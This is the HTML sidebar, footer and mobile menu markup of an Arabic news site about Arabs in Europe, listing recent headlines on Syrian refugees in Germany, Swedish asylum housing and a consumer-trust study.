	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/05/12/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9%3A%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D9%88%D9%86%20%D8%A3%D9%83%D8%AB%D8%B1%20%D8%B1%D8%BA%D8%A8%D8%A9%20%D9%84%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A8%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%D9%8A%D9%86%20%D8%B9%D9%84%D9%89%20%D8%B9%D9%83%D8%B3%20%D8%B0%D9%84%D9%83&#038;url=https://arab-europe.net/2024/05/12/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d9%88%d9%86-%d8%a3%d9%83%d8%ab%d8%b1-%d8%b1%d8%ba%d8%a8%d8%a9-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%d8%a8/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
